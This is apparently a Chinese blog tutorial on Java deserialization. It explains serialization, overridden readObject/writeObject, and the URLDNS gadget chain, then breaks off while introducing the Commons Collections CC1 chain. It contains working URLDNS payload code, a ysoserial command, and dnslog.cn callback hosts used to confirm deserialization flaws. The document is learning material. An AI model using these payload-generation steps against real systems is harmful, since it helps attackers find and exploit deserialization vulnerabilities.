java反序列化_CC链 1.序列化和反序列化 和其他语言一样
序列化:对象 -> 字符串

这里我们将一个对象 weber 序列化到AsaL1n.bin这个文件里面去
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 package org.example;import java.io.*;import java.lang.reflect.InvocationTargetException;public class Main { public static void main (String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccessException, IOException { people weber = new people ("AsaL1n" ,20 ); try (ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("AsaL1n.bin" ))){ oos.writeObject(weber); }catch (IOException e){ e.printStackTrace(); } } } class people implements java .io.Serializable{ public String name; public int age; people(String name,int age){ this .name=name; this .age=age; } }
看到文件夹下出现了对应的bin文件,使用SerializationDumper工具去查看
可以看到我们的weber对象被序列化到这个字符串中去了,储存了weber对象的成员值。
我们便可以通过这个对象,将我们原先的weber反序列化出来
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 package org.example;import java.io.*;import java.lang.reflect.InvocationTargetException;public class Main { public static void main (String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccessException, IOException { try (ObjectInputStream ois = new ObjectInputStream (new FileInputStream ("AsaL1n.bin" ))) { people test1 = (people) ois.readObject(); System.out.println("Name: " + test1.name); System.out.println("Age: " + test1.age); } catch (IOException | ClassNotFoundException e) { e.printStackTrace(); } } } class people implements java .io.Serializable{ public String name; public int age; people(String name,int age){ this .name=name; this .age=age; } }

运行结果
可以看到我们序列化的数据反序列化之后又回到了原来的那个对象

2.writeObject和readobject 这两个函数是用来执行序列化和反序列化的操作的,由于java特性的存在,每个类都可以重写这两个函数,从而实现对应的功能
重写writeObject方法

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 package org.example;import java.io.*;import java.lang.reflect.InvocationTargetException;public class Main { public static void main (String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccessException, IOException, ClassNotFoundException { people weber = new people ("AsaL1n" , 20 ); ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("AsaL1n.bin" )); weber.writeObject(oos); } } class people implements java .io.Serializable{ public String name; public int age; people(String name,int age){ this .name=name; this .age=age; } public void writeObject (java.io.ObjectOutputStream s) throws IOException, ClassNotFoundException { s.writeObject(this ); s.writeObject("hello world" ); s.close(); } public void readObject (java.io.ObjectInputStream s) throws IOException, ClassNotFoundException { s.defaultReadObject(); String message = (String) s.readObject(); System.out.println(message); } }
可以看到我们已经将hello world这句话写入到序列化的结果去
3.第一个反序列化链子URLDNS 最简单的链子,利用的是java的一些内置类,运行的结果不是rce,只是一次dns请求。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 public class urldns { public static void main (String[] args) throws Exception{ HashMap<URL, Integer> hashMap = new HashMap <>(); URL url = new URL ("http://vjhdvb.dnslog.cn" ); Class c = url.getClass(); Field hashCodeField = c.getDeclaredField("hashCode" ); hashCodeField.setAccessible(true ); hashCodeField.set(url,1 ); hashMap.put(url,1 ); hashCodeField.set(url,-1 ); serialize(hashMap); unserialize("urldns.bin" ); } public static void serialize (Object obj) throws Exception { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("urldns.bin" )); oos.writeObject(obj); } public static Object unserialize (String Filename) throws Exception { ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj; } }


我们对着调试下,先构造一个urldns.bin在本地,然后反序列化调试一下
构造的hashmap的链子,先走到hashmap的readobject方法这里
走到putval方法这里
然后走到里面的hash方法这里
可以看到会寻找k类下的hashcode方法,这里我们的k是url成员类,所以寻找的是url类里的hashcode方法
继续调试下去
来到了这个handler.hashcode这里,进入了urlstreamHandler里面
最后会来到gethostAddress这里,然后到InetAddress.getByName

可以看到这里进行了一次host的获取,也就是访问了一次我们的url,urldns链子到这里就结束了
可以看到访问记录
链子思路是
1 hashmap.readobject->putval->URL.hashCode()->URLStreamHandler.hashCode() ->URLStreamHandler.getHostAddress()-> InetAddress.getByName
payload要先用反射强制将url的hashcode设置为-1,这样才能在反序列化的时候触发计算hashcode,触发urldns链子
ysoserial命令
1 java -jar ysoserial.jar URLDNS http://9wjw37.dnslog.cn > urldns.bin
4.CC1


整个接口就这点东西


定义由将一个对象转换为另一个对象的类实现的函数器接口。这就是一个转换器,在后面我们进行回调的时候会用上实现了这个接口的类
